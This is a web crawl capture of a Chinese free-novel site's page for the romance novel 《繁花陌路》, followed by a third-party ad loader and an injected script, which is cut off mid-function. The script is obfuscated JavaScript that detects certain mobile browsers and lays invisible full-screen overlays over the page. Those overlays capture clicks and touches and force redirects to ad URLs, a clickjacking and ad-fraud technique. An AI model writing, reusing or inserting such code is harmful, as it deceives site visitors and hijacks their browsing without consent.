

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wap.batianshu.com/book/31
body_size: 3273
content:

<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-touch-fullscreen" content="yes" />
<meta name="apple-mobile-web-app-title" content="免费小说网" />

<meta name="keywords" content="《繁花陌路》, 葡萄, 免费小说网,言情小说,VIP小说,都市小说,免费阅读" />

<meta name="description" content="《繁花陌路》发表于免费小说网，作者葡萄。阅读《繁花陌路》最新章节，下载《繁花陌路》全文，欢迎您到免费小说网。 " />

<meta name="author" content="https://wap.batianshu.com" />
<meta name="copyright" content="Powered © 免费小说网（https://wap.batianshu.com）" />
<meta name="generator" content="shanhuu.com" />
<meta name="layoutmode" content="standard" />

<title>《繁花陌路》正版原著小说-葡萄-免费小说网 - 全本小说免费阅读</title>

<link rel="stylesheet" href="https://wap.batianshu.com/themes/wenyif_m/style.css" type="text/css" media="all" />
<script type="text/javascript" src="https://wap.batianshu.com/scripts/common.js"></script>
<script type="text/javascript" src="https://wap.batianshu.com/scripts/theme.js"></script>

</head>
<body>

<div class="header cf">
	<div class="logo">
		<a href="https://wap.batianshu.com/"><img src="https://wap.batianshu.com/themes/wenyif_m/logo.png" border="0" alt="免费小说网" /></a>
	</div>
	<div class="banner">
		
		<a href="https://wap.batianshu.com/login.php" class="iconfont" title="登录">&#xee21;</a>
		
		<a href="https://wap.batianshu.com/modules/article/bookcase.php" class="iconfont" title="书架">&#xee43;</a>
	</div>
</div>
<!--<div class="mainnav cf">
	<ul>
	<li><a href="https://wap.batianshu.com/modules/article/articlefilter.php">书库</a></li>
	<li><a href="https://wap.batianshu.com/modules/article/sortselect.php">分类</a></li>
	<li><a href="https://wap.batianshu.com/modules/article/top.php">排行</a></li>
	<li><a href="https://wap.batianshu.com/modules/article/toplist.php?fullflag=1">全本</a></li>
	<li><a href="https://wap.batianshu.com/modules/pay/buyegold.php">充值</a></li>
	</ul>
</div>-->


<div id="content">
<script type="text/javascript" src="https://wap.batianshu.com/scripts/json2.js"></script>
<script type="text/javascript" src="https://wap.batianshu.com/modules/article/scripts/readchapter.js"></script>
<script src="/astyle/wap.js"></script>
<ul class="tabb tab3 cf mb">
	<li><a href="javascript:void(0);" class="selected">信息</a></li>
	<li><a href="https://wap.batianshu.com/index/31/asc/1.html">目录</a></li>
	<li><a href="https://wap.batianshu.com/modules/article/reviews.php?aid=31">书评</a></li>
</ul>
<div class="blockc mt">
	<div class="c_row cf">
	<div class="row_coverl">
	<img class="cover_l" src="http://img.batianshu.com/image/0/31/31s.jpg" />
	</div>

	<div class="row_textl">
	<h4 class="mbs"><span class="fr fss">[现代言情]</span>《繁花陌路》</h4>
    <p class="gray fss">
		<span class="fr fss">586333字</span>葡萄 著<br />
		<span class="fr fss">1人推荐</span>12442人看过<br />
	</p>
		<div class="tc mt">
			<a id="readBook" class="btnlink b_hot" href="https://wap.batianshu.com/index/31/asc/1.html"><span class="iconfont">&#xee50;</span>阅读</a>
			<!--<a class="btnlink b_hot" href="javascript:read_chapter(31);"><span class="iconfont">&#xee50;</span>追书</a>-->
			<a class="btnlink b_s" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://wap.batianshu.com/modules/article/addbookcase.php?bid=31', {method: 'POST'});"><span class="iconfont">&#xee81;</span>收藏</a>
			<a class="btnlink b_s" id="a_uservote" href="javascript:;" onclick="Ajax.Tip('https://wap.batianshu.com/modules/article/uservote.php?id=31', {method: 'POST'});"><span class="iconfont">&#xee5d;</span>推荐</a>
		</div>
	</div>
	</div>

<script src="https://wap.batianshu.com/ruletree/js/jquery.js" ></script>

	<div class="c_row nw">
		<span class="note">最新：</span><a href="https://wap.batianshu.com/book/31/17735.html">第266章 主意</a>
	</div>
</div>



<div class="block">
	<div class="blocktitle">内容简介</div>
	<div class="blockcontent fss">
		<div id="introl">&emsp;&emsp;从上海到北平，从南到北，从不知到相知。金穗心从未想过，有朝一日会跟俞故笙分离，她想陪着他，跟他一辈�.. <a href="javascript:;" onclick="$_('introl').style.display = 'none';$_('introa').style.display = '';$_('introd').style.height = 'auto';" class="hot">[显示全部]</a></div>
		<div id="introa" style="display:none;">&emsp;&emsp;从上海到北平，从南到北，从不知到相知。金穗心从未想过，有朝一日会跟俞故笙分离，她想陪着他，跟他一辈子。偏偏，他的身边有了别人。...<br />
 <a href="javascript:;" onclick="$_('introl').style.display = '';$_('introa').style.display = 'none';$_('introd').style.height = '4.5em;';" class="hot">[收起内容]</a></div>
	</div>
</div>

<div class="block">

	<div class="blockcontent">
		<div class="cf">
		<ul class="tabb tab2">
			<li><a href="javascript:void(0)" onclick="selecttab(this)" class="selected">开始章节</a></li>
			<li><a href="javascript:void(0)" onclick="selecttab(this)">最新章节</a></li>
		</ul>
		</div>
		<div class="mts">
		<div><ul class="ullist">
	
	<li><a href="https://wap.batianshu.com/book/31/17483.html"> 第1章 临冬的海棠</a></li>
	
	<li><a href="https://wap.batianshu.com/book/31/17484.html"> 第2章 折枝</a></li>
	
	<li><a href="https://wap.batianshu.com/book/31/17485.html"> 第3章 正房太太的位置</a></li>
	
	<li><a href="https://wap.batianshu.com/book/31/17486.html"> 第4章 肮脏</a></li>
	
	<li><a href="https://wap.batianshu.com/book/31/17487.html"> 第5章 下人与上人</a></li>
	
</ul>
<a href="https://wap.batianshu.com/index/31/asc/1.html" class="more">显示全部章节<i class="iconfont">&#xee6a;</i></a></div>
		<div style="display:none;"><ul class="ullist">
	
	<li><a href="https://wap.batianshu.com/book/31/17735.html"> 第266章 主意</a></li>
	
	<li><a href="https://wap.batianshu.com/book/31/17734.html"> 第265章 怀疑</a></li>
	
	<li><a href="https://wap.batianshu.com/book/31/17733.html"> 第264章 沉默</a></li>
	
	<li><a href="https://wap.batianshu.com/book/31/17732.html"> 第263章 坚哥</a></li>
	
	<li><a href="https://wap.batianshu.com/book/31/17731.html"> 第262章 机会</a></li>
	
</ul>
<a href="https://wap.batianshu.com/index/31/desc/1.html" class="more">显示全部章节<i class="iconfont">&#xee6a;</i></a></div>
		</div>
	</div>
</div>



<div class="block">
	<div class="blocktitle">最新书评</div>
	<div class="blockcontent">
	<a class="moretop" href="https://wap.batianshu.com/modules/article/reviews.php?aid=31&page=1">显示更多<i class="iconfont">&#xee6a;</i></a>
<ul class="ullist">

</ul>
	</div>
</div>
<br><script>info1();</script><script>info2();</script>
<div class="block">
	<div class="blocktitle">发表书评</div>
	<div class="blockcontent">
	
		<br />&nbsp;&nbsp;您需要 <a href="https://wap.batianshu.com/login.php">登录</a> 才能发表书评！<br /><br />
	
	</div>
</div>
<script src="/scripts/zepto.min.js"></script>
<script>
$("#readBook").attr("href", $(".ullist").eq(0).find("a").attr("href"));
</script>

</div>
</div>




<div class="footer">
Powered by <strong>免费小说网（https://wap.batianshu.com）</strong> &copy; 2025</a><br />
免费小说网
</div>

<div><a class="gotop" id="gotop" href="javascript:scroll(0,0);"><i class="iconfont">&#xee6b;</i></a></div>
<script type="text/javascript">
window.onscroll = function(){
	if(document.body.scrollTop || document.documentElement.scrollTop > 0){
		document.getElementById('gotop').style.display="block"
	}else{
		document.getElementById('gotop').style.display="none"
	}  
}
</script>
<div style="display: none;"><script src="/scripts/autopusher.js"></script></div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s1.lzrghf.cn/ml7wxbh58prg10005
body_size: 102
content:
var o = document.createElement("script"), a = document.getElementById("h58prg10005");o.charset = "utf-8",o.async = true,o.src = "https://s2.lzrghf.cn/nabetdh58prg10005?v=01011",a.insertBefore(o, a.firstChild)

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://s2.lzrghf.cn/nabetdh58prg10005?v=01011
body_size: 6068
content:
var __encode = 'jsjiami.com',
    _a = {},
    _0xb483 = ["_decode", "http://www.sojson.com/javascriptobfuscator.html"];
(function(_0xd642x1) {
    _0xd642x1[_0xb483[0]] = _0xb483[1]
})(_a);
var __Ox10ca7f = ["idia", "defaults", "assign", "anceng", "cnzz_link", "_swiperSlideMonitor", "prototype", "display", "style", "random", "getElementById", "block", "_swiperMonitor", "floor", "onscroll", "bottom_activation", "True", "bottom_activation_weight", "bottom_activation_time_frame_state", "getHours", "indexOf", "bottom_activation_time_frame", "False", "match", "myNavigator", "qqbrowse", "_ancenganshuadiantan", "body", "getElementsByTagName", "click", "id", "target", "diantan", "number", "0", "href", "location", "hrefdt", "none", "reload", "alabelbox11", "height", "articleid", "swipercontainer", "image", "url", "dataset", "addEventListener", "touchend", "anshua", "dark_activation_time_frame_state", "dark_activation_time_frame", "_append", "write", "appendChild", "baidu", "quark", "material", "srcHrefArr", "ad_url", "_setTemplateSvg", "http://www.w3.org/2000/svg", "svg", "createElementNS", "svgid", "width", "clientWidth", "setAttribute", "boxHeight", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100%;max-height:", "px;height:", "px;display:inline-block;", "_svgFC", "setAttributeNS", "100%", "http://www.w3.org/1999/xlink", "xlink:href", "preserveAspectRatio", "visibility", "visible", "inline", "data-url", "_iframeAncengAnshua", "id2", "material_id", "_meta", "referrer", "getElementsByName", "length", "content", "origin", "meta", "createElement", "name", "head", "querySelector", "_init", "_setTemplate", "1", "<h1 id='h1placeholder ", "' style='padding:0;margin:0;border:0'></h1><article id='articleid", "' class='O5E73", " ", "' style='position: relative;clear:both;display:block;width:100%;height:", "px;-webkit-animation:shakegwegs", " 1.2s 0.3s infinite;-moz-animation:shakegwegs ", " 1.2s 0.3s infinite;'><div id='alabelbox11", "' style='position:absolute;right:0;top:0;z-index:2147483647;display: flex;justify-content: center;align-items: center;width: 18px;height: 18px;font-size: 11.6px;font-weight: 700;color: #3366cc;border: 2px solid #000;box-sizing: border-box;border-radius: 3px;'><div style='pointer-events: none;position: relative;width: 14px;height: 14px;line-height: 14px;border-radius: 3px;'><div style='position: absolute;top: 50%;left:65%;transform: translate(-50%,-50%) rotate(45deg);font-size: 24px;font-weight: 700;color: #000;box-sizing: border-box;'> + </div></div></div><div id='diantan", "' style='z-index:2147483647;position:fixed;top:0;left:0;width:100vw;height:100vh;display:", ";'></div></article>", "_setTemplateFirame", "iframe", "iframeid", "frameborder", "px;display:block;pointer-events: none;", "srcdoc", "<div style='display: flex;width:100%;height:100%'><div style='display:block;position: fixed;bottom:0;right:0;color:#000;z-index:2147483647;font-size: 12px;pointer-events: none;'>", ".", "</div><div style='display:block;position: fixed;top:0;right:0;color:#fff;z-index:2147483647;width:16px;height:16px;line-height:16px;text-align:center;background-color:rgba(0,0,0,.2);border-radius:5px;font-size: 18px;font-weight:700;'>×</div><img style='position:fixed;top:0;left:0;width:100%;height:", "px;' src='", "' alt=''></div>", "_setTemplateCanvas", "canvas", "canvasid", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100% !important;max-height:", "px !important;height:", "px !important;display:inline !important;visibility: visible !important;", "_canvasFC", "src", "onload", "2d", "getContext", "drawImage", "_setTemplateAnceng", "direction", "top", "bottom", "darkHeight", "num", "50%", "div", "&slide_click=1", "display:", ";position:absolute;", ":", "px;left:", ";z-index:2147483647;height:", "vh;width:", ";padding:0px'", "_setTemplateAnshua", ";position:absolute;top:0px;left:0;z-index:2147483647;height:", "px;width:100%;padding:0px'", "_observerIframe", "type", "childList", "attributes", "observe", "_observerSvg", "_observerCanvas", "_cnzz_link", "script", "firstChild", "insertBefore", "_shake", "text/css", "innerHTML", "shake", "{0%{-moz-transform:scale(1.05)}10%,20%{-moz-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-moz-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-moz-transform:scale(1.05)rotate(-2.5deg)}100%{-moz-transform:scale(1.05)rotate(0)}}@-webkit-keyframes shakegwegs", "{0%{-webkit-transform:scale(1.05)}10%,20%{-webkit-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-webkit-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-webkit-transform:scale(1.05)rotate(-2.5deg)}100%{-webkit-transform:scale(1.05)rotate(0)}}", "_swiperSlide", "className", "swiper-container", "position: relative;z-index:2147483646;margin:0;padding:0;border:0;width:100%;max-height:", "px;display:block;", "<div style='position: absolute;bottom:0;right:0;color:#000;letter-spacing: 0;line-height: 12px;z-index:2147483647;font-size: 12px;pointer-events: none;'>", "</div>", "_scroll", "scrollHeight", "documentElement", "clientHeight", "number2", "_getScrollTop", "pageYOffset", "compatMode", "BackCompat", "scrollTop", "_dateArr", "-", "split", "push", "skip", "{ads}", "parse", "JSON", "undefined", "log", "删除", "版本号，js会定", "期弹窗，", "还请支持我们的工作", "jsjia", "mi.com"];
(function(_0xcb46x1) {
    var _0xcb46x2;
    _0xcb46x1[__Ox10ca7f[0x0]] = function(_0xcb46x3) {
        var _0xcb46x4 = Object[__Ox10ca7f[0x2]]({}, _0xcb46x2[__Ox10ca7f[0x1]], _0xcb46x3);
        return new _0xcb46x2(_0xcb46x4)
    };
    _0xcb46x2 = function(_0xcb46x3) {
        Object[__Ox10ca7f[0x2]](this, _0xcb46x3);
        let _0xcb46x5 = this;
        _0xcb46x5._shake();
        _0xcb46x5._init();
        _0xcb46x5._ancenganshuadiantan();
        _0xcb46x5._meta();
        setTimeout(() => {
            _0xcb46x5._swiperMonitor()
        }, 100);
        if (_0xcb46x5[__Ox10ca7f[0x3]] == 1) {
            _0xcb46x5._swiperSlideMonitor()
        };
        if (this[__Ox10ca7f[0x4]] != 0) {
            this._cnzz_link()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x5]] = function() {
        let _0xcb46x5 = this;
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0xb]
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xc]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x6 = Math[__Ox10ca7f[0xd]](Math[__Ox10ca7f[0x9]]() * 10);
        window[__Ox10ca7f[0xe]] = () => {
            if (_0xcb46x5[__Ox10ca7f[0xf]] === __Ox10ca7f[0x10] && (_0xcb46x6 < _0xcb46x5[__Ox10ca7f[0x11]]) && ((_0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x15]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x16])) {
                _0xcb46x5._scroll(_0xcb46x5[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19])
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x1a]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x7 = document[__Ox10ca7f[0x1c]](__Ox10ca7f[0x1b])[0x0];
        _0xcb46x7[__Ox10ca7f[0x2f]](__Ox10ca7f[0x1d], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                if (_0xcb46x5[__Ox10ca7f[0x21]] == __Ox10ca7f[0x22]) {
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x25]];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    _0xcb46x5[__Ox10ca7f[0x21]] = __Ox10ca7f[0x22];
                    location[__Ox10ca7f[0x27]]()
                }
            } else {
                if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x29]] = __Ox10ca7f[0x22];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    if ((_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2b]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1) || (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2c]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1)) {
                        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                    }
                }
            }
        });
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x2f]](__Ox10ca7f[0x30], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1 || _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x31]) != -1) {
                if ((_0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x33]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x16]) {
                    if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1) {
                        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                    };
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                }
            }
        })
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x34]] = function(_0xcb46x9) {
        //document[__Ox10ca7f[0x35]](this._setTemplate());
		var a = document.getElementById(this.srcHrefArr[0x0]['material_id']);a.innerHTML = this._setTemplate();
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._swiperSlide());
        this._iframeAncengAnshua();
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            this._observerSvg();
            this._svgFC(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]])
        } else {
            this._observerIframe()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x3c]] = function() {
        let _0xcb46xd = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x3e]);
        _0xcb46xd[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]];
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x41], document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]]);
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46xd[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x47];
        return _0xcb46xd
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x48]] = function(_0xcb46xe, _0xcb46xf) {
        var _0xcb46x10 = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x2c]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x41], __Ox10ca7f[0x4a]);
        _0xcb46x10[__Ox10ca7f[0x49]](__Ox10ca7f[0x4b], __Ox10ca7f[0x4c], _0xcb46xe);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4d], __Ox10ca7f[0x26]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4e], __Ox10ca7f[0x4f]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x7], __Ox10ca7f[0x50]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x1e], __Ox10ca7f[0x2c] + this[__Ox10ca7f[0x9]]);
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](_0xcb46x10)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x52]] = function() {
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateSvg())
        } else {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateFirame(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x53]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]]))
        }; if (this[__Ox10ca7f[0x3]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnceng(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        };
        if (this[__Ox10ca7f[0x31]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnshua(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x55]] = function() {
        let _0xcb46x11 = document[__Ox10ca7f[0x57]](__Ox10ca7f[0x56]);
        for (let _0xcb46x12 = 0; _0xcb46x12 < _0xcb46x11[__Ox10ca7f[0x58]]; _0xcb46x12++) {
            if (_0xcb46x11[_0xcb46x12][__Ox10ca7f[0x59]] === __Ox10ca7f[0x5a]) {
                return
            }
        };
        var _0xcb46x13 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x5b]);
        _0xcb46x13[__Ox10ca7f[0x5d]] = __Ox10ca7f[0x56];
        _0xcb46x13[__Ox10ca7f[0x59]] = __Ox10ca7f[0x5a];
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x13)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x60]] = function() {
        this._append()
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x61]] = function() {
        let _0xcb46x14;
        this[__Ox10ca7f[0x20]] == __Ox10ca7f[0x62] ? (_0xcb46x14 = __Ox10ca7f[0xb]) : (_0xcb46x14 = __Ox10ca7f[0x26]);
        return (__Ox10ca7f[0x63] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x64] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x65] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x66] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x67] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x68] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x69] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6a] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6b] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6c] + _0xcb46x14 + __Ox10ca7f[0x6d])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x6e]] = function(_0xcb46xe, _0xcb46x15, _0xcb46x16) {
        let _0xcb46x17 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x6f]);
        _0xcb46x17[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]];
        _0xcb46x17[__Ox10ca7f[0x71]] = 0;
        _0xcb46x17[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x72];
